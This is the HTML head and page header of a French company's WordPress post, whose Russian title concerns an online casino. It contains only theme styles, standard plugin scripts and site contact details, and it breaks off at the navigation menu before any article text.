

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/08/23/u-kotorogo-est-onlain-kazino-platinum-kazino-on-line-reflect/
body_size: 15884
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>У которого есть онлайн казино Платинум -казино On-line Reflect | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; У которого есть онлайн казино Платинум -казино On-line Reflect Flux des commentaires" href="https://www.eltron-auditazur.com/2022/08/23/u-kotorogo-est-onlain-kazino-platinum-kazino-on-line-reflect/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/1638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/08/23/u-kotorogo-est-onlain-kazino-platinum-kazino-on-line-reflect/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=1638' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F08%2F23%2Fu-kotorogo-est-onlain-kazino-platinum-kazino-on-line-reflect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F08%2F23%2Fu-kotorogo-est-onlain-kazino-platinum-kazino-on-line-reflect%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-1638 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
